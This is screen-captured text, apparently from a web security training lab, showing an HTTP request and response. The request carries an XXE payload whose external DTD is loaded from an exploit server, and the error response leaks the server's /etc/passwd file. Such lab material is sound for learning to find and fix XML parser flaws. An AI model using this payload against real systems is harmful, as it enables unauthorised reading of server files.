 Request
Pretty Raw Hex \n ≡
11 Content-Length: 244
12 Dnt: 1
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Sec-Gpc: 1
17 Te: trailers
18 Connection: close
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE xxx [<!ENTITY % xxe SYSTEM "https://exploit-ac131f161e058f73c0dc2956016600d3.web-security-academy.net/exploit.dtd"> %xxe;]>
22 <stockCheck>
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>
? Search...
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 1281
5
6 "XML parser exited with non-zero code 1: /foo/root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
? Search...